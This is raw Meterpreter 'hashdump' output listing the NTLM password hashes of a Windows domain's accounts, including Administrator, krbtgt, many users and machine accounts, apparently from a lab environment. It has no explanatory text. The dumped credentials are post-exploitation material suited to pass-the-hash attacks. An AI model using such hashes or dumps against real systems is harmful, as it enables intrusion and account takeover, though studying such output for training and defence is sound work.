 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e63413bab01a0b8820983496c0be3a9a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:41c4599e48661690fa6538fe96d366de:::
John.D:1103:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
George.A:1104:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
WAO:1106:aad3b435b51404eeaad3b435b51404ee:da49675b9d3d5e403fa3c1c6b5c3f5a2:::
hana:1107:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
karma.watterson:1108:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Alice.Z:1109:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Steven.P:1110:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Karol.J:1111:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Leon.K:1112:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
A.Crouz:1113:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Kai.K:1114:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Arnold.G:1115:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Kareem.A:1116:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Lisa.K:1117:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Jakken.C:1118:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Nya.R:1119:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Brose.W:1120:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Choco.L:1121:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Rose.L:1122:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Emma.H:1123:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
C.Freez:1124:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Martin.T:1127:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
William.B:1132:aad3b435b51404eeaad3b435b51404ee:a910f374f7e63717f112fb4e40122a7c:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:2522eb84c83b5e9ffde18045be5b9e59:::
WS-3$:1134:aad3b435b51404eeaad3b435b51404ee:b51c7661e82feb147afffb324d91af34:::
GMSA-PClient01$:1140:aad3b435b51404eeaad3b435b51404ee:e5799ed7c404dead98cbe2fc610b9b1f:::
WS-1$:1141:aad3b435b51404eeaad3b435b51404ee:c23b84b12d7f2c758e4ca7da5b053c81:::
WS-2$:1142:aad3b435b51404eeaad3b435b51404ee:bfd5d3a7883cb6e0a63a29d0cdfd430c:::
WS-4$:1143:aad3b435b51404eeaad3b435b51404ee:c591cf4bcad09cc0eb5ba2b54e58b217:::
WS-5$:1144:aad3b435b51404eeaad3b435b51404ee:7427ac9458a4a39f5076ab080b1329b3:::
LAB-2$:1145:aad3b435b51404eeaad3b435b51404ee:93b3bf5940c921c6f072961d10c3f43f:::